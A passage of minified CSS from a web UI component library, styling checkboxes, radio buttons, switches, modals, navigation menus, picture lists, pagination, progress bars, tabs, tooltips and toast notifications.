i{cursor:not-allowed;}.checkbox-red input[type="checkbox"] + i:after{border-color:#ED4014;}.checkbox-red input[type="checkbox"]:checked + i:after{background:#ED4014;border-color:#ED4014;}.checkbox-yellow input[type="checkbox"] + i:after{border-color:#F37B1D;}.checkbox-yellow input[type="checkbox"]:checked + i:after{background:#F37B1D;border-color:#F37B1D;}.checkbox-blue input[type="checkbox"] + i:after{border-color:#1890FF;}.checkbox-blue input[type="checkbox"]:checked + i:after{background:#1890FF;border-color:#1890FF;}.checkbox-green input[type="checkbox"] + i:after{border-color:#19BE6B;}.checkbox-green input[type="checkbox"]:checked + i:after{background:#19BE6B;border-color:#19BE6B;}.checkbox-info input[type="checkbox"] + i:after{border-color:#2DB7F5;}.checkbox-info input[type="checkbox"]:checked + i:after{background:#2DB7F5;border-color:#2DB7F5;}.checkbox:last-child{margin-right:0;}

/*Radio*/
.radio{display:inline-block;cursor:pointer;margin-right:.5rem;}.radio input[type="radio"]{appearance:none;-webkit-appearance:none;outline:none;display:none}.radio input[type="radio"] + i{display:inline-block;vertical-align:middle;margin-right:.25rem;border:1px solid #ddd;width:.8rem;height:.8rem;border-radius:50%;position:relative;transition:all .3s ease 0s;}.radio input[type="radio"] + i:after{width:.4rem;height:.4rem;display:inline-block;border-radius:50%;display:inline-block;font-size:.6rem;position:absolute;left:.15rem;top:.15rem;}.radio input[type="radio"]:checked + i{border-color:#1890FF;box-shadow:0 0 0 .1rem rgba(24,144,255,0.1);}.radio input[type="radio"]:checked + i:after{content:'';background:#1890FF;}.radio input[type="radio"]:disabled + i{border-color:#ddd;background:#F5F5F5;cursor:not-allowed;}.radio input[type="radio"]:checked:disabled + i{border:1px solid #ddd;box-shadow:none;}.radio input[type="radio"]:checked:disabled + i:after{background:#C4C4C4;}.radio-red input[type="radio"]:checked + i{border-color:#ED4014;}.radio-red input[type="radio"]:checked + i:after{background:#ED4014;}.radio-yellow input[type="radio"]:checked + i{border-color:#F37B1D;}.radio-yellow input[type="radio"]:checked + i:after{background:#F37B1D;}.radio-blue input[type="radio"]:checked + i{border-color:#1890FF;}.radio-blue input[type="radio"]:checked + i:after{background:#1890FF;}.radio-green input[type="radio"]:checked + i{border-color:#19BE6B;}.radio-green input[type="radio"]:checked + i:after{background:#19BE6B;}.radio-info input[type="radio"]:checked + i{border-color:#2DB7F5;}.radio-info input[type="radio"]:checked + i:after{background:#2DB7F5;}.radio:last-child{margin-right:0;}

/*Switch*/
.switch{display:inline-block;text-align:left;}.switch > input[type="checkbox"]{display:none;}.switch > input[type="checkbox"]:disabled ~ .switch-checkbox{background:#EBEBEB;cursor:not-allowed}.switch > input[type="checkbox"]:checked:disabled ~ .switch-checkbox{background:#EBEBEB;}.switch > input[type="checkbox"]:checked ~ .switch-checkbox{background:#1890FF;}.switch > input[type="checkbox"]:checked ~ .switch-checkbox::before{left:1.45rem;}.switch > input[type="checkbox"]:checked ~ .switch-checkbox.switch-text::before{text-indent:-.9rem;content:'开';font-size:.6rem;color:#fff;}.switch > input[type="checkbox"]:checked ~ .switch-checkbox.switch-icon::before{content:'\e830';text-indent:-1.05rem;font-family:iconfont;color:#fff;font-size:.7rem;line-height:1.1rem;}.switch > input[type="checkbox"]:checked ~ .switch-checkbox.switch-en::before{text-indent:-1.1rem;content:'On';font-size:.6rem;color:#fff;}.switch .switch-checkbox.switch-text::before{content:'关';text-indent:1.2rem;font-size:.6rem;color:#fff;}.switch .switch-checkbox.switch-en::before{content:'Off';text-indent:1.1rem;font-size:.6rem;color:#fff;}.switch .switch-checkbox.switch-icon::before{content:'\e831';text-indent:1.2rem;font-family:iconfont;color:#fff;font-size:.7rem;line-height:1.1rem;}.switch .switch-checkbox{width:2.5rem;height:1.1rem;border-radius:50rem;background:#ccc;transition:background ease 0.5s;cursor:pointer;position:relative;display:inline-block;overflow:hidden;user-select:none;}.switch .switch-checkbox::before{content:'';font-weight:500;width:1rem;height:1rem;line-height:.9rem;position:absolute;border-radius:50rem;top:1px;left:.1rem;background:#fff;olor:#fff;font-size:0.75rem;transition:left ease 0.3s;}.switch-red > input[type="checkbox"]:checked ~ .switch-checkbox{background:#ED4014;}.switch-yellow > input[type="checkbox"]:checked ~ .switch-checkbox{background:#F37B1D;}.switch-blue > input[type="checkbox"]:checked ~ .switch-checkbox{background:#1890FF;}.switch-green > input[type="checkbox"]:checked ~ .switch-checkbox{background:#19BE6B;}.switch-info > input[type="checkbox"]:checked ~ .switch-checkbox{background:#2DB7F5;}

/*Inputnumber*/
.inputnumber-wrap{display:inline-block;overflow:hidden;position:relative;vertical-align:middle;border:1px solid #dadada;border-radius:.1rem;background:#fff;}.inputnumber-wrap:hover{border-color:#80bdff;}.inputnumber-text{padding:.25rem .75rem;min-width:2.5rem;border-radius:.1rem 0 0 .1rem;text-align:center;}.inputnumber:focus{box-shadow:none;border:0;}.inputnumber-min,.inputnumber-max{display:inline-block;border:1px solid #dadada;border-top:0;border-bottom:0;padding:.25rem .5rem .15rem .5rem;cursor:pointer;margin-right:-1px;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;color:#555;}.inputnumber-min:hover,.inputnumber-max:hover{color:#1890FF;border-color:#80bdff;z-index:1;}.inputnumber-min i,.inputnumber-max i{font-size:.7rem;}.inputnumber-min.inputnumber-disabled,.inputnumber-max.inputnumber-disabled{cursor:not-allowed;color:#999;}.inputnumber-min.inputnumber-disabled:hover,.inputnumber-max.inputnumber-disabled:hover{border-color:#dadada;}.inputnumber-wrap.disabled{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;background:#fafafa;cursor:not-allowed;}.inputnumber-wrap.disabled:hover{border-color:#dadada;}.inputnumber-wrap.disabled .inputnumber-min,.inputnumber-wrap.disabled .inputnumber-max,.inputnumber-wrap.disabled .inputnumber-text{cursor:not-allowed;color:#999;}.inputnumber-wrap.disabled .inputnumber-min:hover,.inputnumber-wrap.disabled .inputnumber-max:hover{border-color:#dadada;color:#999;}.inputnumber-center .inputnumber-min{border-left:0;border-right-width:1px;}

/*.Line*/
.line{text-align:center;width:100%;position:relative;z-index:0;margin:.5rem 0;min-height:.2rem;}.line:before{content:"";display:table;position:absolute;top:50%;width:100%;border-top:1px solid #e8eaec;transform:translateY(50%);z-index:-1;}.line span{background:#fff;display:inline-block;padding:0 .5rem;z-index:1;white-space:nowrap;}.line-left{text-align:left;}.line-left span{margin-left:1.5%;}.line-right{text-align:right;}.line-right span{margin-right:1.5%;}.line-red:before{border-top-color:#ED4014;}.line-red span{color:#ED4014;}.line-yellow:before{border-top-color:#F37B1D;}.line-yellow span{color:#F37B1D;}.line-blue:before{border-top-color:#1890FF;}.line-blue span{color:#1890FF;}.line-green:before{border-top-color:#19BE6B;}.line-green span{color:#19BE6B;}.line-info:before{border-top-color:#2DB7F5;}.line-info span{color:#2DB7F5;}

/*List*/
.list{list-style:none;}.list li{border-bottom:1px solid #e4eaec;padding:.5rem;display:flex;justify-content:space-between;align-items:center;}.list li a{color:#333;flex:1;}.list li a:hover{color:#f30;}.list li a .ui-icon-font{margin:0 .5rem 0 .25rem;color:#999;}.list li .arrow{padding:0 .25rem 0 .45rem;}.list li .arrow:after{content:"\e82a";font-family:"iconfont";color:#ccc;font-size:1rem;}.list-border{border:1px solid #e4eaec;border-bottom:0;}.list-striped li:nth-child(even){background:#F9FBFD;}.list-hover li:hover{background:#F9FBFD;}.list-border .arrow{padding:0 .45rem;}.list .active{background:#F5FAFE;}.list_border_none li{border-bottom:0;padding:0;}

/*LightBox*/
.lightbox-mask{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.4);z-index:98;display:block;display:none;overflow:hidden;}.lightbox-warp{background:#fff;padding:.25rem;border-radius:.2rem;z-index:99;position:fixed;left:45%;top:45%;user-select:none;}.lightbox-left{position:absolute;left:0;top:0;width:30%;height:100%;cursor:pointer;}.lightbox-left:after{content:"\e784";font-family:iconfont;font-size:2.1rem;color:#fff;display:flex;justify-content:flex-start;align-items:center;height:100%;margin-left:10%;opacity:0;}.lightbox-right{position:absolute;right:0;top:0;width:30%;height:100%;cursor:pointer;}.lightbox-right:after{content:"\e78c";font-family:iconfont;font-size:2.1rem;color:#fff;display:flex;justify-content:flex-end;align-items:center;height:100%;margin-right:10%;opacity:0;}.lightbox-warp:hover .lightbox-left:after,.lightbox-warp:hover .lightbox-right:after{opacity:.8;}.lightbox-image{position:relative;}.lightbox-video{background:#000;}.lightbox-image-url{width:0;}.lightbox-bottom{position:absolute;width:0;height:0;bottom:0;left:0;background:rgba(0,0,0,.6);color:#fff;padding:0 .75rem;overflow:hidden;transition:all .3s ease 0s;}.lightbox-bottom *{line-height:2rem;}.lightbox-bottom i{float:right;font-style:normal;float:right;padding-left:.75rem;color:#999;}.lightbox-close{position:absolute;right:-1.1rem;top:-1.1rem;font-size:1rem;cursor:pointer;color:#333;font-family:verdana;background:#999;width:1.5rem;height:1.5rem;line-height:1.5rem;border-radius:50%;background:#fff;text-align:center;z-index:20;}

/*Modal*/
.modal-mask{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.3);z-index:98;display:block;overflow-x:hidden;overflow-y:auto;display:none;}.modal{display:none;z-index:99;position:fixed;border:1px solid #eaeaea;border-radius:.2rem;background:#fff;width:25rem;margin:0 auto;box-shadow:0 1px .15rem rgba(0,0,0,0.3);transition:transform .2s cubic-bezier(.16,.68,.43,.99);z-index:999;}.modal-header{padding:1rem;border-bottom:1px solid #f3f3f3;display:flex;}.modal-header .modal-title{flex:1;font-size:.75rem;font-weight:700;}.modal-header .modal-close{justify-content:flex-end;align-items:center;font-size:1rem;cursor:pointer;font-weight:700;line-height:1;color:#999;}.modal-header .modal-close:hover{color:#000;}.modal-body{padding:1rem;max-height:25rem;line-height:1.2rem;overflow-y:auto;}.modal-body .form-ip{line-height:normal;}.modal-footer{padding:.5rem 1rem;border-top:1px solid #f3f3f3;text-align:right;font-size:1rem;}.modal-sm{width:18rem;}.modal-sm .modal-body{max-height:11rem;}.modal-bg{width:40rem;}.modal-lg{width:57rem;}.modal-in{transition:transform 0.3s ease-out;transform:translate(0,2.5rem);}.modal-out{transition:transform 0.3s ease-out;transform:translate(0);}

/*Media*/
.media-list{}.media-list .media{margin-bottom:1rem;padding-bottom:.75rem;}.media-list .media:last-child{margin-bottom:0;}.media{display:flex;border-bottom:1px solid #eaeaea;padding-bottom:.25rem;}.media-img{}.media-img img,.media-img svg{border:1px solid #eaeaea;padding:.15rem;text-anchor:middle;}.media-body{flex:1;position:relative;}.media-header{font-size:.8rem;margin:0 0 .25rem 0;}.media-text{font-size:.7rem;line-height:1.2rem;color:#888;word-break:break-all;}.media-other{font-size:.6rem;color:#999;margin-top:.25rem;vertical-align:middle;}.media-link{padding-left:.75rem;}.media-arrow{padding-left:.75rem;}.media-arrow:after{content:">";font-family:宋体;color:#ccc;font-size:1.5rem;}.media-center{display:flex;align-items:center;}.media-bottom{display:flex;align-items:flex-end;}.media-border .media{border-bottom:0;padding-bottom:0;}.media-border .media-body{border-bottom:1px solid #eaeaea;padding-bottom:.75rem;}.media-border .media-link,.media-border .media-arrow{border-bottom:1px solid #eaeaea;}.media-border-none .media{border-bottom:0;}.media-border-none .media:last-child{margin-bottom:0;padding-bottom:0;}

/*Menu*/
.menu{display:flex;border-bottom:1px solid #eaeaea;justify-content:space-between;align-items:center;line-height:2rem;}.menu .menu-name{color:#333;border-bottom:.1rem solid #999;margin-bottom:-1px;font-size:15px;}.menu .menu-more a{color:#666;}.menu .menu-more a:hover{color:#f30;}.menu-red .menu-name{color:#ED4014;border-bottom-color:#ED4014;}.menu-yellow .menu-name{color:#F37B1D;border-bottom-color:#F37B1D;}.menu-blue .menu-name{color:#1890FF;border-bottom-color:#1890FF;}.menu-green .menu-name{color:#19BE6B;border-bottom-color:#19BE6B;}.menu-info .menu-name{color:#2DB7F5;border-bottom-color:#2DB7F5;}.menu-noborder{border:0;}.menu-noborder .menu-name{border:0;}

/*Nav*/
.nav{}.nav ul{list-style:none;padding:0;margin:0;font-size:0;}.nav ul li{display:inline-block;list-style:none;padding:0;margin:0;position:relative;}.nav ul li a{display:block;padding:.5rem .6rem;text-align:center;font-size:.7rem;}.nav ul li a:hover{}.nav ul li.active a{}.nav ul li ul{position:absolute;min-width:10rem;border:1px solid #d9d9d9;background:#fff;opacity:0;transition:all .3s ease 0s;visibility:hidden;transform:translate3d(0,.5rem,0);box-shadow:0 .15rem .5rem 0 rgba(51,51,51,0.1);z-index:20;}.nav ul li ul li{display:block;z-index:1;}.nav ul li ul li a{text-align:left;color:#333;white-space:nowrap;}.nav ul li ul li a:hover{background:#1890FF;color:#fff;}.nav ul li:hover ul{opacity:1;transform:translate3d(0,0,0);visibility:visible;}.nav-full ul{display:flex;}.nav-full ul li{flex:1;}.nav-full ul li ul,.nav-full ul li ul li{display:block;width:100%;}.nav-bottom ul li ul{bottom:2.05rem;}.nav-bottom ul li ul:before{width:0;height:0;}.nav-bg-red{background:#ED4014;border:1px solid #ED4014;}.nav-bg-red li a{color:#fff;}.nav-bg-red li a:hover{background:#fff;color:#333;}.nav-bg-red ul li.active a{background:#fff;color:#333;}.nav-bg-yellow{background:#F37B1D;border:1px solid #F37B1D;}.nav-bg-yellow li a{color:#fff;}.nav-bg-yellow li a:hover{background:#fff;color:#333;}.nav-bg-yellow ul li.active a{background:#fff;color:#333;}.nav-bg-blue{background:#1890FF;border:1px solid #1890FF;}.nav-bg-blue li a{color:#fff;}.nav-bg-blue li a:hover{background:#fff;color:#333;}.nav-bg-blue ul li.active a{background:#fff;color:#333;}.nav-bg-green{background:#19BE6B;border:1px solid #19BE6B;}.nav-bg-green li a{color:#fff;}.nav-bg-green li a:hover{background:#fff;color:#333;}.nav-bg-green ul li.active a{background:#fff;color:#333;}.nav-bg-info{background:#2DB7F5;border:1px solid #2DB7F5;}.nav-bg-info li a{color:#fff;}.nav-bg-info li a:hover{background:#fff;color:#333;}.nav-bg-info ul li.active a{background:#fff;color:#333;}.nav-bg-black{background:#000;border:1px solid #000;}.nav-bg-black li a{color:#fff;}.nav-bg-black li a:hover{background:#fff;color:#333;}.nav-bg-black ul li.active a{background:#fff;color:#333;}

/*Offside*/
.offside-mask{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.3);z-index:98;overflow-y:auto;display:none;}.offside{position:fixed;min-width:10rem;z-index:99;-webkit-overflow-scrolling:touch;background:#fff;transition:all .3s ease 0s;}.offside-left{left:-100%;top:0;height:100%;}.offside-right{right:-100%;top:0;height:100%;}.offside-top{top:-100%;width:100%;min-height:5rem;}.offside-bottom{bottom:-110%;width:100%;min-height:5rem;}.offside-in.offside-left,.offside-in.offside-right{transform:translate3d(0,0,0);}.offside-right-close{position:absolute;right:.5rem;top:-.5rem;font-size:1.2rem;font-weight:600;background:#fff;width:1.4rem;height:1.4rem;line-height:1.3rem;padding:0;text-align:center;border:1px solid #ddd;color:#333;border-radius:50%;display:none;z-index:999;}.offside-in .offside-right-close{display:inline-block;}

/*OrderBy*/
.orderby{background:#fff;border:1px solid #eee;}.orderby ul{list-style:none;display:flex;}.orderby ul li a{border-right:1px solid #eee;padding:.5rem 1rem;color:#666;display:block;}.orderby ul li a:hover{background:#fff;color:#1890FF;}.orderby ul li a i{font-size:.6rem;margin-left:.25rem;}.orderby ul li.active a{background:#1890FF;border-right-color:#1890FF;color:#fff;}.orderby-red ul li a:hover{color:#ED4014;}.orderby-red ul li.active a{background:#ED4014;border-right-color:#ED4014;color:#fff;}.orderby-yellow ul li a:hover{color:#F37B1D;}.orderby-yellow ul li.active a{background:#F37B1D;border-right-color:#F37B1D;color:#fff;}.orderby-blue ul li a:hover{color:#1890FF;}.orderby-blue ul li.active a{background:#1890FF;border-right-color:#1890FF;color:#fff;}.orderby-green ul li a:hover{color:#19BE6B;}.orderby-green ul li.active a{background:#19BE6B;border-right-color:#19BE6B;color:#fff;}.orderby-info ul li a:hover{color:#2DB7F5;}.orderby-info ul li.active a{background:#2DB7F5;border-right-color:#2DB7F5;color:#fff;}.orderby-black ul li a:hover{color:#666;}.orderby-black ul li.active a{background:#666;border-right-color:#666;color:#fff;}

/*PicList*/
/*
3:2 ： 66.6%
3:4 ： 133.3%
16:9 ： 56.2%
两列列宽：48.5%
三列列宽：31.8%
四列列宽：23.5%
五列列宽：18.5%
*/
.piclist{margin:0 -.75%;padding:0 0 .25% 0;list-style:none;overflow:hidden;font-size:0;}.piclist:after{content:" ";clear:both;display:table;}.piclist-item{float:left;width:23.5%;padding:0;margin:1.5% .75% 0 .75%;background:#fff;border:1px solid #eaeaea;}.piclist-item:hover{box-shadow:0 1px 20px rgba(0,0,0,0.1);}.piclist-image{position:relative;overflow:hidden;padding-bottom:56.2%;}.piclist-image img{width:100%;position:absolute;z-index:1;}.piclist-image .upload{width:100%;height:100%;position:absolute;display:flex;justify-content:center;align-items:center;font-size:1.6rem;color:#ccc;cursor:pointer;background:#f9f9f9;}.piclist-image .upload:hover{color:#333;}.piclist-image em{position:absolute;right:-3.7rem;top:.5rem;z-index:10;width:10rem;line-height:1.6rem;background:#2DB7F5;color:#fff;font-size:.65rem;text-align:center;font-style:normal;transform:rotate(45deg);}.piclist-image em.bg-red{background:#ED4014;}.piclist-image em.bg-yellow{background:#F37B1D;}.piclist-image em.bg-blue{background:#1890FF;}.piclist-image em.bg-green{background:#19BE6B;}.piclist-image em.bg-info{background:#2DB7F5;}.piclist-body{padding:.5rem .75rem;}.piclist-title{font-size:.75rem;}.piclist-flex{margin:.5rem 0 .25rem 0;display:flex;align-items:center;}.piclist-price{color:#333;flex:1;font-size:.7rem;}.piclist-price strong{font-size:.8rem;color:#ED4014;}.piclist-price del,.piclist-price span{color:#999;display:block;font-size:.6rem;}.piclist-flex .action{}.piclist-flex .action a.btn{border-radius:2.5rem;padding:0 1rem;}.piclist-col-2 .piclist-item{width:48.5%;}.piclist-col-3 .piclist-item{width:31.8%;}.piclist-col-5 .piclist-item{width:18.5%;}.piclist-1-1 .piclist-image{padding-bottom:100%;}.piclist-3-2 .piclist-image{padding-bottom:66.6%;}.piclist-3-4 .piclist-image{padding-bottom:133.3%;}.piclist-16-9 .piclist-image{padding-bottom:56.2%;}.piclist-100 .piclist-image img{min-height:100%;}.piclist-image .upload-action{position:absolute;width:100%;height:100%;bottom:-100%;display:flex;justify-content:center;align-items:center;font-size:.75rem;z-index:2;background:rgba(0,0,0,.4);transition:all .5s ease 0s;}.piclist-image .upload-action a{font-size:1rem;color:#999;margin:0 .25rem;}.piclist-image .upload-action a:hover{color:#fff;}.piclist-image:hover .upload-action{bottom:0;}.piclist-top{margin-top:-.75rem;}

/*Page*/
.page{user-select:none;}.page ul{margin:0;padding:0;list-style:none;display:flex;margin-left:.05rem;}.page ul li{font-size:0;list-style:none;display:inline-block;border:1px solid #d9d9d9;margin-left:-.05rem;}.page ul li:first-child,.page ul li:first-child a{border-radius:.1rem 0 0 .1rem;}.page ul li:last-child,.page ul li:last-child a{border-radius:0 .1rem .1rem 0;}.page ul li a{font-size:.7rem;display:block;padding:0 .65rem;line-height:1.75rem;color:#444;background:#fff;}.page ul li a:not([href]){color:#999;cursor:not-allowed;}.page ul li.active{border-color:#1890FF;background:#1890FF;}.page ul li.active a{color:#fff;background:#1890FF;}.page ul li.active a:hover{background:#1890FF;}.page ul li:hover a{background:#f9f9f9;}.page-red ul li.active{border-color:#ED4014;background:#ED4014;}.page-red ul li.active a{background:#ED4014;}.page-red ul li.active a:hover{background:#ED4014;}.page-yellow ul li.active{border-color:#F37B1D;background:#F37B1D;}.page-yellow ul li.active a{background:#F37B1D;}.page-yellow ul li.active a:hover{background:#F37B1D;}.page-green ul li.active{border-color:#19BE6B;background:#19BE6B;}.page-green ul li.active a{background:#19BE6B;}.page-green ul li.active a:hover{background:#19BE6B;}.page-info ul li.active{border-color:#2DB7F5;background:#2DB7F5;}.page-info ul li.active a{background:#2DB7F5;}.page-info ul li.active a:hover{background:#2DB7F5;}.page-mid ul li{margin-right:.3rem;}.page-mid ul li{border-radius:.1rem;}.page-mid ul li:first-child,.page-mid ul li:last-child{border-radius:.1rem;}.page-center ul{display:flex;justify-content:center;align-items:center;}.page-right ul{display:flex;justify-content:flex-end;}.page-right{display:flex;}.page-right .page-other{flex:1;justify-content:flex-start;align-items:center;display:flex;}

/*Progress*/
.progress{background:#e4eaec;height:.5rem;overflow:hidden;display:flex;}.progress .progress-bar{background:#1890FF;display:flex;font-size:.6rem;color:#fff;justify-content:center;align-items:center;}.progress-radius{border-radius:1rem;}.progress-radius .progress-bar{border-radius:1rem 0 0 1rem;}.progress-lt{height:.1rem;}.progress-sm{height:.2rem;}.progress-big{height:.75rem;}.progress-lg{height:1.1rem;}.progress-red .progress-bar{background:#ED4014;}.progress-yellow .progress-bar{background:#F37B1D;}.progress-green .progress-bar{background:#19BE6B;}.progress-info .progress-bar{background:#2DB7F5;}.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:2rem 2rem;-webkit-animation:progress-bar-active 2s linear infinite normal;animation:progress-bar-active 2s linear infinite normal}
@-webkit-keyframes progress-bar-active{from{background-position:1.5rem 0}to{background-position:0 0}}@keyframes progress-bar-active{from{background-position:1.5rem 0}to{background-position:0 0}}

/*Step*/
.step-wrap{position:relative;overflow:hidden;z-index:20;}.step-wrap .step-bg,.step-wrap .step-progress{height:0.2rem;position:absolute;top:.85rem;left:0;}.step-wrap .step-bg{width:100%;background:#ccd5db;}.step-wrap .step-progress{width:0;background:#1890FF;}.step{font-size:0;display:flex;position:relative;}.step-item{font-size:.7rem;color:#595959;text-align:center;flex:1;position:relative;}.step-num{width:1.8rem;height:1.8rem;font-size:.9rem;line-height:1.6rem;background:#ccd5db;border:.1rem solid #ccd5db;display:block;border-radius:50%;color:#fff;text-align:center;margin:0 auto;}.step-title{line-height:1.6rem;color:#999;}.step-item.active .step-num{background:#fff;color:#1890FF;border-color:#3e8ef7;}.step-item.active .step-title{color:#1890FF;}.step-bottom .step-bg,.step-bottom .step-progress{top:2.4rem;}.step-red .step-progress{background:#ED4014;}.step-red .step-item.active .step-num{color:#ED4014;border-color:#ED4014;}.step-red .step-item.active .step-title{color:#ED4014;}.step-yellow .step-progress{background:#F37B1D;}.step-yellow .step-item.active .step-num{color:#F37B1D;border-color:#F37B1D;}.step-yellow .step-item.active .step-title{color:#F37B1D;}.step-green .step-progress{background:#19BE6B;}.step-green .step-item.active .step-num{color:#19BE6B;border-color:#19BE6B;}.step-green .step-item.active .step-title{color:#19BE6B;}.step-info .step-progress{background:#2DB7F5;}.step-info .step-item.active .step-num{color:#2DB7F5;border-color:#2DB7F5;}.step-info .step-item.active .step-title{color:#2DB7F5;}.step-arrow:after{display:block;content:" ";margin:.75rem auto 0 auto;width:1rem;height:1rem;border:1px solid #eaeaea;border-left:0;border-bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);background:#fff;z-index:30;}

/*Star*/
.star{}.star-item{font-size:1rem;font-family:宋体;display:inline-block;color:#999;cursor:pointer;}.star-item i{font-size:1rem;}.star-item:hover{color:#f30;}.star-full{color:#f30;}.star-active{color:#f30;}

/*Scroll*/
.scroll{overflow:hidden;position:relative;}.scroll-warp{width:100%;}

/*Table*/
.table{width:100%;}.table th{padding:.5rem .75rem;white-space:nowrap;border-bottom:.1rem solid #eee;white-space:nowrap;}.table td{padding:.5rem .75rem;border-bottom:1px solid #eee;font-size:.65rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;min-height:2rem;}.table .thead-dark{background:#697076;}.table .thead-dark th{color:#fff;border-color:#697076;}.table .thead-gray{background:#fafafa;}.table .thead-gray th{border-color:#eee;}.table-border,.table-border th,.table-border td{border:1px solid #eee;text-align:center;}.table .text-left{text-align:left;}.table .text-right{text-align:right;}.table-hover tr:hover{background:#EBF7FF;}.table-striped tr:nth-child(even){background:#FBFDFF;}.table-striped tr:nth-child(even):hover{background:#EBF7FF;}.table .thead-dark tr:hover{background:#697076;}.table .thead-gray tr:hover{background:#fafafa;}.table td .switch{margin-top:.25rem;}.table td [class*=ui-icon-]{font-size:.95rem;}.table td a [class*=ui-icon-]{color:#999;}.table td a:hover [class*=ui-icon-]{color:#f30;}.table td del{color:#999;}.table .ui-active{background:#EBF7FF;}.table .ui-active tr:hover{background:#EBF7FF;}.table .border-left-none{border-left:0;}.table .border-right-none{border-right:0;}.table td .image{border:1px solid #f3f3f3;width:64px;vertical-align:text-top;margin-right:15px;float:left;padding:2px;}

/*Tab*/
.tabs{}.tabs:after{display:table;content:" ";clear:both;}.tabs-nav{border-bottom:0 solid #e4eaec;font-size:0;flex:1;}.tabs-nav li{display:inline-block;margin-right:.5rem;}.tabs-nav li a{display:block;color:#76838F;padding:.5rem .2rem;font-size:.75rem;}.tabs-nav li a:hover{color:#1890FF;}.tabs-nav li:hover{}.tabs-nav li.active{border-bottom:.1rem solid #3E8EF7;}.tabs-nav li.active a{color:#1890FF;}.tabs-content{padding:0;}.tabs-content .tabs-pane{display:none;}.tabs-content .tabs-pane img{max-width:100%;}.tabs-pane.active{display:block;}.tabs-vertical .tabs-nav{flex-direction:column;float:left;border-right:1px solid #e4eaec;border-bottom:none}.tabs-vertical .tabs-nav li{display:flex;margin:0;}.tabs-vertical .tabs-nav li a{padding:.5rem .8rem;}.tabs-vertical .tabs-nav li.active{border:0;border-right:.1rem solid #3E8EF7;}.tabs-vertical .tabs-nav li:hover{border:0;}.tabs-vertical .tabs-content{padding:0 1rem;display:flex;}.tabs-white .tabs-nav{border:0;}.tabs-white .tabs-nav li{margin:0;}.tabs-white .tabs-nav li a{padding:.5rem .8rem;}.tabs-white .tabs-nav li:hover{border:0;}.tabs-white .tabs-nav li.active{border:0;background:#fff;border-radius:.2rem .2rem 0 0;font-weight:normal;}.tabs-white .tabs-nav li.active a{color:#444;}.tabs-white .tabs-content{border:0;background:#fff;padding:1rem;}.tabs-header-nav{display:flex;border-bottom:1px solid #eaeaea;}.tabs-header-more{align-items:center;justify-content:flex-end;display:flex;}.tabs-header-subject{display:flex;}.tabs-header-subject .tabs-header-title{align-items:center;justify-content:flex-start;display:flex;flex:1;font-size:.9rem;font-weight:400;}.tabs-header-subject .tabs-nav{justify-content:flex-end;display:flex;}.tabs-header-subject .tabs-nav li{margin-left:.5rem;margin-right:0;}.tabs-content .tabs-pane .tabs-nav li.active{display:inline-block;}

/*Tips*/
.tips-show{display:inline-block;background:#fff;border:1px solid #d9d9d9;border-radius:.2rem;padding:.8rem;box-shadow:1px .1rem .5rem rgba(0,0,0,0.1);max-width:30rem;font-size:.7rem;line-height:1.8;word-break:break-all;z-index:10;}.tips-show img{max-width:100%;border:1px solid #f3f3f3;}.tips-show:after{content:" ";position:absolute;width:.5rem;height:.5rem;border-left:0;border-bottom:0;background:#fff;border:1px solid #d9d9d9;border-bottom:0;border-right:0;}.tips-left:after{right:-.3rem;top:50%;transform:translateY(-50%) rotate(-225deg);}.tips-top:after{left:50%;top:100%;transform:translateX(-50%) translateY(-50%) rotate(-140deg);}.tips-right:after{left:-.3rem;top:50%;transform:translateY(-50%) rotate(-45deg);}.tips-bottom:after{left:50%;top:0;transform:translateX(-50%) translateY(-50%) rotate(45deg);}.tips-bottom-left:after{left:.5rem;top:0;transform:translateY(-50%) rotate(45deg);}.tips-top-left:after{left:.5rem;top:100%;transform:translateY(-50%) rotate(-140deg);}.tips-right-top:after{left:-.25rem;top:.75rem;transform:translateY(-50%) rotate(-45deg);}.tips-red{background:#ED4014;color:#fff;border:0;}.tips-red:after{background:#ED4014;border:0;}.tips-title{line-height:2rem;background:#f3f3f3;text-align:center;font-size:.65rem;}

/*Toast*/
.toast-warp{z-index:998;pointer-events:none;position:fixed;}.toast{width:14rem;overflow:hidden;font-size:.8rem;background:#fff;border:1px solid rgba(0,0,0,0.1);box-shadow:0 1px .25rem rgba(0,0,0,0.2);border-radius:0.2rem;transition:transform .2s cubic-bezier(.16,.68,.43,.99);word-break:break-all;text-align:left;pointer-events:all;display:block;z-index:999;}.toast-header{display:flex;align-items:center;padding:0.5rem 0.8rem;border-bottom:1px solid rgba(0,0,0,0.05);}.toast-header .toast-title{flex:1;font-size:.7rem;color:#6c757d;}.toast-header .toast-close{justify-content:flex-end;align-items:center;font-size:1rem;cursor:pointer;font-weight:700;line-height:1;color:#999;}.toast-header .toast-close:hover{color:#000;}.toast-body{padding:.5rem .75rem;font-size:.7rem;}.toast-body span{font-size:1.2rem;vertical-align:middle;margin-right:.5rem;}.toast-body .success{color:#19BE6B;}.toast-body .error{color:#ED4014;}.toast-body .warn{color:#F37B1D;}.toast-body .loading{color:#1890FF;}.progress-toast{background:#f5f5f5;}.progress-toast .progress-bar{background:#40a9ff;}.progress-toast .progress-success{background:#19BE6B;opacity:.6;}.progress-toast .progress-error{background:#ED4014;opacity:.6;}.progress-toast .progress-warn{background:#F37B1D;opacity:.6;}.progress-toast .progress-loading{background:#ED4014;}.toast-warp-top-left{left:0;top:0;}.toast-warp-top-right{right:0;top:0;}.toast-warp-top-center{top:0;display:flex;width:100%;flex-direction:column;text-align:center;}.toast-warp-bottom-left{left:0;bottom:0;}.toast-warp-bottom-right{right:0;bottom:0;}.toast-warp-bottom-center{bottom:0;left:0;display:flex;width:100%;flex-direction:column;text-align:center;}.toast-warp-top-left .toast,.toast-warp-top-right .toast,.toast-warp-bottom-left 